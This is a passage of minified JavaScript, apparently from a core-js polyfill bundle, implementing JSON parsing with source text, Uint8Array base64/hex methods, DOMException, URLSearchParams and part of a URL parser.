t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===WP(t,r)&&!e){r++;break}var i=this.fork(r).string(),a=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(ZP,r),i=this.fork(r).parse(),MP(o,a,i),MP(n,a,i.value),r=this.until([",","}"],i.end);var u=WP(t,r);if(","===u)e=!0,r++;else if("}"===u){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(ZP,r),"]"===WP(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(JP(o,i),JP(n,i.value),r=this.until([",","]"],i.end),","===WP(t,r))e=!0,r++;else if("]"===WP(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=DP(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===WP(t,e)&&e++,"0"===WP(t,e))e++;else{if(!YP(QP,WP(t,e)))throw new zP("Failed to parse number at: "+e);e=this.skip(KP,e+1)}if(("."===WP(t,e)&&(e=this.skip(KP,e+1)),"e"===WP(t,e)||"E"===WP(t,e))&&(e++,"+"!==WP(t,e)&&"-"!==WP(t,e)||e++,e===(e=this.skip(KP,e))))throw new zP("Failed to parse number's exponent value at: "+e);return this.node(0,HP(GP(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(GP(this.source,e,n)!==r)throw new zP("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&YP(t,WP(e,r));r++);return r},until:function(t,r){r=this.skip(ZP,r);for(var e=WP(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new zP('Unexpected character: "'+e+'" at: '+r)}};var ok=NP(function(){var t,r="9007199254740993";return qP(r,function(r,e,n){t=n.source}),t!==r}),ik=BP&&!NP(function(){return 1/qP("-0 \t")!=-1/0});AP({target:"JSON",stat:!0,forced:ok},{parse:function(t,r){return ik&&!kP(r)?qP(t):function(t,r){t=CP(t);var e=new nk(t,0),n=e.parse(),o=n.value,i=e.skip(ZP,n.end);if(i<t.length)throw new zP('Unexpected extra character: "'+WP(t,i)+'" after the parsed data at: '+i);return kP(r)?tk({"":o},"",r,n):o}(t,r)}});var ak=H,uk=String,ck=TypeError,fk=function(t){if(void 0===t||ak(t))return t;throw new ck(uk(t)+" is not an object or undefined")},sk=TypeError,hk=function(t){if("string"==typeof t)return t;throw new sk("Argument is not a string")},lk="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",pk=lk+"+/",vk=lk+"-_",dk=function(t){for(var r={},e=0;e<64;e++)r[t.charAt(e)]=e;return r},gk={i2c:pk,c2i:dk(pk),i2cUrl:vk,c2iUrl:dk(vk)},yk=TypeError,wk=function(t){var r=t&&t.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new yk("Incorrect `alphabet` option")},mk=e,bk=E,Ek=fk,Sk=hk,Rk=Ht,Ak=wk,xk=Qh,Ok=gk.c2i,Ik=gk.c2iUrl,Tk=mk.SyntaxError,Pk=mk.TypeError,kk=bk("".charAt),Uk=function(t,r){for(var e=t.length;r<e;r++){var n=kk(t,r);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return r},Lk=function(t,r,e){var n=t.length;n<4&&(t+=2===n?"AA":"A");var o=(r[kk(t,0)]<<18)+(r[kk(t,1)]<<12)+(r[kk(t,2)]<<6)+r[kk(t,3)],i=[o>>16&255,o>>8&255,255&o];if(2===n){if(e&&0!==i[1])throw new Tk("Extra bits");return[i[0]]}if(3===n){if(e&&0!==i[2])throw new Tk("Extra bits");return[i[0],i[1]]}return i},jk=function(t,r,e){for(var n=r.length,o=0;o<n;o++)t[e+o]=r[o];return e+n},Ck=fo,_k=TypeError,Mk=function(t){if("Uint8Array"===Ck(t))return t;throw new _k("Argument is not an Uint8Array")},Nk=ro,Dk=function(t,r,e,n){Sk(t),Ek(r);var o="base64"===Ak(r)?Ok:Ik,i=r?r.lastChunkHandling:void 0;if(void 0===i&&(i="loose"),"loose"!==i&&"strict"!==i&&"stop-before-partial"!==i)throw new Pk("Incorrect `lastChunkHandling` option");e&&xk(e.buffer);var a=t.length,u=e||[],c=0,f=0,s="",h=0;if(n)for(;;){if((h=Uk(t,h))===a){if(s.length>0){if("stop-before-partial"===i)break;if("loose"!==i)throw new Tk("Missing padding");if(1===s.length)throw new Tk("Malformed padding: exactly one additional character");c=jk(u,Lk(s,o,!1),c)}f=a;break}var l=kk(t,h);if(++h,"="===l){if(s.length<2)throw new Tk("Padding is too early");if(h=Uk(t,h),2===s.length){if(h===a){if("stop-before-partial"===i)break;throw new Tk("Malformed padding: only one =")}"="===kk(t,h)&&(++h,h=Uk(t,h))}if(h<a)throw new Tk("Unexpected character after padding");c=jk(u,Lk(s,o,"strict"===i),c),f=a;break}if(!Rk(o,l))throw new Tk("Unexpected character");var p=n-c;if(1===p&&2===s.length||2===p&&3===s.length)break;if(4===(s+=l).length&&(c=jk(u,Lk(s,o,!1),c),s="",f=h,c===n))break}return{bytes:u,read:f,written:c}},Bk=Mk,Fk=e.Uint8Array,Hk=!Fk||!Fk.prototype.setFromBase64||!function(){var t=new Fk([255,255,255,255,255]);try{return void t.setFromBase64("",null)}catch(mH){}try{return void t.setFromBase64("a")}catch(mH){}try{t.setFromBase64("MjYyZg===")}catch(mH){return 50===t[0]&&54===t[1]&&50===t[2]&&255===t[3]&&255===t[4]}}();Fk&&Nk({target:"Uint8Array",proto:!0,forced:Hk},{setFromBase64:function(t){Bk(this);var r=Dk(t,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:r.read,written:r.written}}});var zk=e,qk=E,$k=zk.Uint8Array,Vk=zk.SyntaxError,Wk=zk.parseInt,Gk=Math.min,Yk=/[^\da-f]/i,Jk=qk(Yk.exec),Kk=qk("".slice),Qk=ro,Xk=hk,Zk=Mk,tU=Qh,rU=function(t,r){var e=t.length;if(e%2!=0)throw new Vk("String should be an even number of characters");for(var n=r?Gk(r.length,e/2):e/2,o=r||new $k(n),i=0,a=0;a<n;){var u=Kk(t,i,i+=2);if(Jk(Yk,u))throw new Vk("String should only contain hex characters");o[a++]=Wk(u,16)}return{bytes:o,read:i}};e.Uint8Array&&Qk({target:"Uint8Array",proto:!0},{setFromHex:function(t){Zk(this),Xk(t),tU(this.buffer);var r=rU(t,this).read;return{read:r,written:r/2}}});var eU=ro,nU=e,oU=fk,iU=Mk,aU=Qh,uU=wk,cU=gk.i2c,fU=gk.i2cUrl,sU=E("".charAt),hU=nU.Uint8Array,lU=!hU||!hU.prototype.toBase64||!function(){try{(new hU).toBase64(null)}catch(mH){return!0}}();hU&&eU({target:"Uint8Array",proto:!0,forced:lU},{toBase64:function(){var t=iU(this),r=arguments.length?oU(arguments[0]):void 0,e="base64"===uU(r)?cU:fU,n=!!r&&!!r.omitPadding;aU(this.buffer);for(var o,i="",a=0,u=t.length,c=function(t){return sU(e,o>>6*t&63)};a+2<u;a+=3)o=(t[a]<<16)+(t[a+1]<<8)+t[a+2],i+=c(3)+c(2)+c(1)+c(0);return a+2===u?(o=(t[a]<<16)+(t[a+1]<<8),i+=c(3)+c(2)+c(1)+(n?"":"=")):a+1===u&&(o=t[a]<<16,i+=c(3)+c(2)+(n?"":"==")),i}});var pU=ro,vU=e,dU=Mk,gU=Qh,yU=E(1.1.toString),wU=vU.Uint8Array,mU=!wU||!wU.prototype.toHex||!function(){try{return"ffffffffffffffff"===new wU([255,255,255,255,255,255,255,255]).toHex()}catch(mH){return!1}}();wU&&pU({target:"Uint8Array",proto:!0,forced:mU},{toHex:function(){dU(this),gU(this.buffer);for(var t="",r=0,e=this.length;r<e;r++){var n=yU(this[r],16);t+=1===n.length?"0"+n:n}return t}});var bU=gr("span").classList,EU=bU&&bU.constructor&&bU.constructor.prototype,SU=EU===Object.prototype?void 0:EU,RU=e,AU={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},xU=SU,OU=Ac,IU=Gr,TU=Du,PU=rr("iterator"),kU=OU.values,UU=function(t,r){if(t){if(t[PU]!==kU)try{IU(t,PU,kU)}catch(mH){t[PU]=kU}if(TU(t,r,!0),AU[r])for(var e in OU)if(t[e]!==OU[e])try{IU(t,e,OU[e])}catch(mH){t[e]=OU[e]}}};for(var LU in AU)UU(RU[LU]&&RU[LU].prototype,LU);UU(xU,"DOMTokenList");var jU=ro,CU=e,_U=$,MU=g,NU=Tr.f,DU=Ht,BU=Yf,FU=oi,HU=ai,zU={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},qU=vi,$U=i,VU="DOMException",WU=_U("Error"),GU=_U(VU),YU=function(){BU(this,JU);var t=arguments.length,r=HU(t<1?void 0:arguments[0]),e=HU(t<2?void 0:arguments[1],"Error"),n=new GU(r,e),o=new WU(r);return o.name=VU,NU(n,"stack",MU(1,qU(o.stack,1))),FU(n,this,YU),n},JU=YU.prototype=GU.prototype,KU="stack"in new WU(VU),QU="stack"in new GU(1,2),XU=GU&&$U&&Object.getOwnPropertyDescriptor(CU,VU),ZU=!(!XU||XU.writable&&XU.configurable),tL=KU&&!ZU&&!QU;jU({global:!0,constructor:!0,forced:tL},{DOMException:tL?YU:GU});var rL=_U(VU),eL=rL.prototype;if(eL.constructor!==rL)for(var nL in NU(eL,"constructor",MU(1,rL)),zU)if(DU(zU,nL)){var oL=zU[nL],iL=oL.s;DU(rL,iL)||NU(rL,iL,MU(6,oL.c))}var aL=my.clear;ro({global:!0,bind:!0,enumerable:!0,forced:e.clearImmediate!==aL},{clearImmediate:aL});var uL=e,cL=Fo,fL=B,sL=Jc,hL=Y,lL=uf,pL=Vg,vL=uL.Function,dL=/MSIE .\./.test(hL)||"BUN"===sL&&function(){var t=uL.Bun.version.split(".");return t.length<3||"0"===t[0]&&(t[1]<3||"3"===t[1]&&"0"===t[2])}(),gL=ro,yL=e,wL=my.set,mL=function(t,r){var e=r?2:1;return dL?function(n,o){var i=pL(arguments.length,1)>e,a=fL(n)?n:vL(n),u=i?lL(arguments,e):[],c=i?function(){cL(a,this,u)}:a;return r?t(c,o):t(c)}:t},bL=yL.setImmediate?mL(wL,!1):wL;gL({global:!0,bind:!0,enumerable:!0,forced:yL.setImmediate!==bL},{setImmediate:bL});var EL=e,SL=Jy,RL=yt,AL=Vg,xL=i;ro({global:!0,enumerable:!0,dontCallGetSet:!0,forced:o(function(){return xL&&1!==Object.getOwnPropertyDescriptor(EL,"queueMicrotask").value.length})},{queueMicrotask:function(t){AL(arguments.length,1),SL(RL(t))}});var OL=ro,IL=e,TL=go,PL=i,kL=TypeError,UL=Object.defineProperty,LL=IL.self!==IL;try{if(PL){var jL=Object.getOwnPropertyDescriptor(IL,"self");!LL&&jL&&jL.get&&jL.enumerable||TL(IL,"self",{get:function(){return IL},set:function(t){if(this!==IL)throw new kL("Illegal invocation");UL(IL,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else OL({global:!0,simple:!0,forced:LL},{self:IL})}catch(mH){}var CL=uA.charAt,_L=lo,ML=Te,NL=hc,DL=lc,BL="String Iterator",FL=ML.set,HL=ML.getterFor(BL);NL(String,"String",function(t){FL(this,{type:BL,string:_L(t),index:0})},function(){var t,r=HL(this),e=r.string,n=r.index;return n>=e.length?DL(void 0,!0):(t=CL(e,n),r.index+=t.length,DL(t,!1))});var zL=o,qL=i,$L=rr("iterator"),VL=!zL(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),r=t.searchParams,e=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",r.forEach(function(t,e){r.delete("b"),n+=e+t}),e.delete("a",2),e.delete("b",void 0),!r.size&&!qL||!r.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[$L]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}),WL=i,GL=E,YL=f,JL=o,KL=$i,QL=In,XL=s,ZL=Dt,tj=k,rj=Object.assign,ej=Object.defineProperty,nj=GL([].concat),oj=!rj||JL(function(){if(WL&&1!==rj({b:1},rj(ej({},"a",{enumerable:!0,get:function(){ej(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},e=Symbol("assign detection"),n="abcdefghijklmnopqrst";return t[e]=7,n.split("").forEach(function(t){r[t]=t}),7!==rj({},t)[e]||KL(rj({},r)).join("")!==n})?function(t,r){for(var e=ZL(t),n=arguments.length,o=1,i=QL.f,a=XL.f;n>o;)for(var u,c=tj(arguments[o++]),f=i?nj(KL(c),i(c)):KL(c),s=f.length,h=0;s>h;)u=f[h++],WL&&!YL(a,c,u)||(e[u]=c[u]);return e}:rj,ij=ja,aj=f,uj=Dt,cj=bv,fj=cp,sj=Xa,hj=ln,lj=Dl,pj=Ep,vj=vp,dj=Array,gj=E,yj=2147483647,wj=/[^\0-\u007E]/,mj=/[.\u3002\uFF0E\uFF61]/g,bj="Overflow: input needs wider integers to process",Ej=RangeError,Sj=gj(mj.exec),Rj=Math.floor,Aj=String.fromCharCode,xj=gj("".charCodeAt),Oj=gj([].join),Ij=gj([].push),Tj=gj("".replace),Pj=gj("".split),kj=gj("".toLowerCase),Uj=function(t){return t+22+75*(t<26)},Lj=function(t,r,e){var n=0;for(t=e?Rj(t/700):t>>1,t+=Rj(t/r);t>455;)t=Rj(t/35),n+=36;return Rj(n+36*t/(t+38))},jj=function(t){var r=[];t=function(t){for(var r=[],e=0,n=t.length;e<n;){var o=xj(t,e++);if(o>=55296&&o<=56319&&e<n){var i=xj(t,e++);56320==(64512&i)?Ij(r,((1023&o)<<10)+(1023&i)+65536):(Ij(r,o),e--)}else Ij(r,o)}return r}(t);var e,n,o=t.length,i=128,a=0,u=72;for(e=0;e<t.length;e++)(n=t[e])<128&&Ij(r,Aj(n));var c=r.length,f=c;for(c&&Ij(r,"-");f<o;){var s=yj;for(e=0;e<t.length;e++)(n=t[e])>=i&&n<s&&(s=n);var h=f+1;if(s-i>Rj((yj-a)/h))throw new Ej(bj);for(a+=(s-i)*h,i=s,e=0;e<t.length;e++){if((n=t[e])<i&&++a>yj)throw new Ej(bj);if(n===i){for(var l=a,p=36;;){var v=p<=u?1:p>=u+26?26:p-u;if(l<v)break;var d=l-v,g=36-v;Ij(r,Aj(Uj(v+d%g))),l=Rj(d/g),p+=36}Ij(r,Aj(Uj(l))),u=Lj(a,h,f===c),a=0,f++}}a++,i++}return Oj(r,"")},Cj=ro,_j=E,Mj=un,Nj=RangeError,Dj=String.fromCharCode,Bj=String.fromCodePoint,Fj=_j([].join);Cj({target:"String",stat:!0,arity:1,forced:!!Bj&&1!==Bj.length},{fromCodePoint:function(t){for(var r,e=[],n=arguments.length,o=0;n>o;){if(r=+arguments[o++],Mj(r,1114111)!==r)throw new Nj(r+" is not a valid code point");e[o]=r<65536?Dj(r):Dj(55296+((r-=65536)>>10),r%1024+56320)}return Fj(e,"")}});var Hj=ro,zj=e,qj=Ry,$j=$,Vj=f,Wj=E,Gj=i,Yj=VL,Jj=Qe,Kj=go,Qj=Vf,Xj=Du,Zj=Vu,tC=Te,rC=Yf,eC=B,nC=Ht,oC=ja,iC=fo,aC=jr,uC=H,cC=lo,fC=la,sC=g,hC=Ep,lC=vp,pC=lc,vC=Vg,dC=hf,gC=rr("iterator"),yC="URLSearchParams",wC=yC+"Iterator",mC=tC.set,bC=tC.getterFor(yC),EC=tC.getterFor(wC),SC=qj("fetch"),RC=qj("Request"),AC=qj("Headers"),xC=RC&&RC.prototype,OC=AC&&AC.prototype,IC=zj.TypeError,TC=zj.encodeURIComponent,PC=String.fromCharCode,kC=$j("String","fromCodePoint"),UC=parseInt,LC=Wj("".charAt),jC=Wj([].join),CC=Wj([].push),_C=Wj("".replace),MC=Wj([].shift),NC=Wj([].splice),DC=Wj("".split),BC=Wj("".slice),FC=Wj(/./.exec),HC=/\+/g,zC=/^[0-9a-f]+$/i,qC=function(t,r){var e=BC(t,r,r+2);return FC(zC,e)?UC(e,16):NaN},$C=function(t){for(var r=0,e=128;e>0&&0!==(t&e);e>>=1)r++;return r},VC=function(t){var r=null;switch(t.length){case 1:r=t[0];break;case 2:r=(31&t[0])<<6|63&t[1];break;case 3:r=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:r=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return r>1114111?null:r},WC=function(t){for(var r=(t=_C(t,HC," ")).length,e="",n=0;n<r;){var o=LC(t,n);if("%"===o){if("%"===LC(t,n+1)||n+3>r){e+="%",n++;continue}var i=qC(t,n+1);if(i!=i){e+=o,n++;continue}n+=2;var a=$C(i);if(0===a)o=PC(i);else{if(1===a||a>4){e+="�",n++;continue}for(var u=[i],c=1;c<a&&!(++n+3>r||"%"!==LC(t,n));){var f=qC(t,n+1);if(f!=f){n+=3;break}if(f>191||f<128)break;CC(u,f),n+=2,c++}if(u.length!==a){e+="�";continue}var s=VC(u);null===s?e+="�":o=kC(s)}}e+=o,n++}return e},GC=/[!'()~]|%20/g,YC={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},JC=function(t){return YC[t]},KC=function(t){return _C(TC(t),GC,JC)},QC=Zj(function(t,r){mC(this,{type:wC,target:bC(t).entries,index:0,kind:r})},yC,function(){var t=EC(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,pC(void 0,!0);var n=r[e];switch(t.kind){case"keys":return pC(n.key,!1);case"values":return pC(n.value,!1)}return pC([n.key,n.value],!1)},!0),XC=function(t){this.entries=[],this.url=null,void 0!==t&&(uC(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===LC(t,0)?BC(t,1):t:cC(t)))};XC.prototype={type:yC,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var r,e,n,o,i,a,u,c=this.entries,f=lC(t);if(f)for(e=(r=hC(t,f)).next;!(n=Vj(e,r)).done;){if(i=(o=hC(aC(n.value))).next,(a=Vj(i,o)).done||(u=Vj(i,o)).done||!Vj(i,o).done)throw new IC("Expected sequence with length 2");CC(c,{key:cC(a.value),value:cC(u.value)})}else for(var s in t)nC(t,s)&&CC(c,{key:s,value:cC(t[s])})},parseQuery:function(t){if(t)for(var r,e,n=this.entries,o=DC(t,"&"),i=0;i<o.length;)(r=o[i++]).length&&(e=DC(r,"="),CC(n,{key:WC(MC(e)),value:WC(jC(e,"="))}))},serialize:function(){for(var t,r=this.entries,e=[],n=0;n<r.length;)t=r[n++],CC(e,KC(t.key)+"="+KC(t.value));return jC(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var ZC=function(){rC(this,t_);var t=mC(this,new XC(arguments.length>0?arguments[0]:void 0));Gj||(this.size=t.entries.length)},t_=ZC.prototype;if(Qj(t_,{append:function(t,r){var e=bC(this);vC(arguments.length,2),CC(e.entries,{key:cC(t),value:cC(r)}),Gj||this.length++,e.updateURL()},delete:function(t){for(var r=bC(this),e=vC(arguments.length,1),n=r.entries,o=cC(t),i=e<2?void 0:arguments[1],a=void 0===i?i:cC(i),u=0;u<n.length;){var c=n[u];if(c.key!==o||void 0!==a&&c.value!==a)u++;else if(NC(n,u,1),void 0!==a)break}Gj||(this.size=n.length),r.updateURL()},get:function(t){var r=bC(this).entries;vC(arguments.length,1);for(var e=cC(t),n=0;n<r.length;n++)if(r[n].key===e)return r[n].value;return null},getAll:function(t){var r=bC(this).entries;vC(arguments.length,1);for(var e=cC(t),n=[],o=0;o<r.length;o++)r[o].key===e&&CC(n,r[o].value);return n},has:function(t){for(var r=bC(this).entries,e=vC(arguments.length,1),n=cC(t),o=e<2?void 0:arguments[1],i=void 0===o?o:cC(o),a=0;a<r.length;){var u=r[a++];if(u.key===n&&(void 0===i||u.value===i))return!0}return!1},set:function(t,r){var e=bC(this);vC(arguments.length,1);for(var n,o=e.entries,i=!1,a=cC(t),u=cC(r),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?NC(o,c--,1):(i=!0,n.value=u));i||CC(o,{key:a,value:u}),Gj||(this.size=o.length),e.updateURL()},sort:function(){var t=bC(this);dC(t.entries,function(t,r){return t.key>r.key?1:-1}),t.updateURL()},forEach:function(t){for(var r,e=bC(this).entries,n=oC(t,arguments.length>1?arguments[1]:void 0),o=0;o<e.length;)n((r=e[o++]).value,r.key,this)},keys:function(){return new QC(this,"keys")},values:function(){return new QC(this,"values")},entries:function(){return new QC(this,"entries")}},{enumerable:!0}),Jj(t_,gC,t_.entries,{name:"entries"}),Jj(t_,"toString",function(){return bC(this).serialize()},{enumerable:!0}),Gj&&Kj(t_,"size",{get:function(){return bC(this).entries.length},configurable:!0,enumerable:!0}),Xj(ZC,yC),Hj({global:!0,constructor:!0,forced:!Yj},{URLSearchParams:ZC}),!Yj&&eC(AC)){var r_=Wj(OC.has),e_=Wj(OC.set),n_=function(t){if(uC(t)){var r,e=t.body;if(iC(e)===yC)return r=t.headers?new AC(t.headers):new AC,r_(r,"content-type")||e_(r,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),fC(t,{body:sC(0,cC(e)),headers:sC(0,r)})}return t};if(eC(SC)&&Hj({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return SC(t,arguments.length>1?n_(arguments[1]):{})}}),eC(RC)){var o_=function(t){return rC(this,xC),new RC(t,arguments.length>1?n_(arguments[1]):{})};xC.constructor=o_,o_.prototype=xC,Hj({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:o_})}}var i_,a_=ro,u_=i,c_=VL,f_=e,s_=ja,h_=E,l_=Qe,p_=go,v_=Yf,d_=Ht,g_=oj,y_=function(t){var r=uj(t),e=sj(this),n=arguments.length,o=n>1?arguments[1]:void 0,i=void 0!==o;i&&(o=ij(o,n>2?arguments[2]:void 0));var a,u,c,f,s,h,l=vj(r),p=0;if(!l||this===dj&&fj(l))for(a=hj(r),u=e?new this(a):dj(a);a>p;p++)h=i?o(r[p],p):r[p],lj(u,p,h);else for(u=e?new this:[],s=(f=pj(r,l)).next;!(c=aj(s,f)).done;p++)h=i?cj(f,o,[c.value,p],!0):c.value,lj(u,p,h);return u.length=p,u},w_=uf,m_=uA.codeAt,b_=function(t){var r,e,n=[],o=Pj(Tj(kj(t),mj,"."),".");for(r=0;r<o.length;r++)e=o[r],Ij(n,Sj(wj,e)?"xn--"+jj(e):e);return Oj(n,".")},E_=lo,S_=Du,R_=Vg,A_={URLSearchParams:ZC,getState:bC},x_=Te,O_=x_.set,I_=x_.getterFor("URL"),T_=A_.URLSearchParams,P_=A_.getState,k_=f_.URL,U_=f_.TypeError,L_=f_.parseInt,j_=Math.floor,C_=Math.pow,__=h_("".charAt),M_=h_(/./.exec),N_=h_([].join),D_=h_(1.1.toString),B_=h_([].pop),F_=h_([].push),H_=h_("".replace),z_=h_([].shift),q_=h_("".split),$_=h_("".slice),V_=h_("".toLowerCase),W_=h_([].unshift),G_="Invalid scheme",Y_="Invalid host",J_="Invalid port",K_=/[a-z]/i,Q_=/[\d+-.a-z]/i,X_=/\d/,Z_=/^0x/i,tM=/^[0-7]+$/,rM=/^\d+$/,eM=/^[\da-f]+$/i,nM=/[\0\t\n\r #%/:<>?@[\\\]^|]/,oM=/[\0\t\n\r #/:<>?@[\\\]^|]/,iM=/^[\u0000-\u0020]+/,aM=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,uM=/[\t\n\r]/g,cM=function(t){var r,e,n,o;if("number"==typeof t){for(r=[],e=0;e<4;e++)W_(r,t%256),t=j_(t/256);return N_(r,".")}if("object"==typeof t){for(r="",n=function(t){for(var r=null,e=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>e&&(r=n,e=o),n=null,o=0):(null===n&&(n=i),++o);return o>e?n:r}(t),e=0;e<8;e++)o&&0===t[e]||(o&&(o=!1),n===e?(r+=e?":":"::",o=!0):(r+=D_(t[e],16),e<7&&(r+=":")));return"["+r+"]"}return t},fM={},sM=g_({},fM,{" ":1,'"':1,"<":1,">":1,"`":1}),hM=g_({},sM,{"#":1,"?":1,"{":1,"}":1}),lM=g_({},hM,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),pM=function(t,r){var e=m_(t,0);return e>32&&e<127&&!d_(r,t)?t:encodeURIComponent(t)},vM={ftp:21,file:null,http:80,https:443,ws:80,wss:443},dM=function(t,r){var e;return 2===t.length&&M_(K_,__(t,0))&&(":"===(e=__(t,1))||!r&&"|"===e)},gM=function(t){var r;return t.length>1&&dM($_(t,0,2))&&(2===t.length||"/"===(r=__(t,2))||"\\"===r||"?"===r||"#"===r)},yM=function(t){return"."===t||"%2e"===V_(t)},wM=function(t){return".."===(t=V_(t))||"%2e."===t||".%2e"===t||"%2e%2e"===t},mM={},bM={},EM={},SM={},RM={},AM={},xM={},OM={},IM={},TM={},PM={},kM={},UM={},LM={},jM={},CM={},_M={},MM={},NM={},DM={},BM={},FM=function(t,r,e){var n,o,i,a=E_(t);if(r){if(o=this.parse(a))throw new U_(o);this.searchParams=null}else{if(void 0!==e&&(n=new FM(e,!0)),o=this.parse(a,null,n))throw new U_(o);(i=P_(new T_)).bindURL(this),this.searchParams=i}};FM.prototype={type:"URL",parse:function(t,r,e){var n,o,i,a,u=this,c=r||mM,f=0,s="",h=!1,l=!1,p=!1;for(t=E_(t),r||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=H_(t,iM,""),t=H_(t,aM,"$1")),t=H_(t,uM,""),n=y_(t);f<=n.length;){switch(o=n[f],c){case mM:if(!o||!M_(K_,o)){if(r)return G_;c=EM;continue}s+=V_(o),c=bM;break;case bM:if(o&&(M_(Q_,o)||"+"===o||"-"===o||"."===o))s+=V_(o);else{if(":"!==o){if(r)return G_;s="",c=EM,f=0;continue}if(r&&(u.isSpecial()!==d_(vM,s)||"file"===s&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=s,r)return void(u.isSpecial()&&vM[u.scheme]===u.port&&(u.port=null));s="","file"===u.scheme?c=LM:u.isSpecial()&&e&&e.scheme===u.scheme?c=SM:u.isSpecial()?c=OM:"/"===n[f+1]?(c=RM,f++):(u.cannotBeABaseURL=!0,F_(u.path,""),c=NM)}break;case EM:if(!e||e.cannotBeABaseURL&&"#"!==o)return G_;if(e.cannotBeABaseURL&&"#"===o){u.scheme=e.scheme,u.path=w_(e.path),u.query=e.query,u.fragment="",u.cannotBeABaseURL=!0,c=BM;break}c="file"===e.scheme?LM:AM;continue;case SM:if("/"!==o||"/"!==n[f+1]){c=AM;continue}c=IM,f++;break;case RM:if("/"===o){c=TM;break}c=MM;continue;case AM:if(u.scheme=e.scheme,o===i_)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query=e.query;else if("/"===o||"\\"===o&&u.isSpecial())c=xM;else 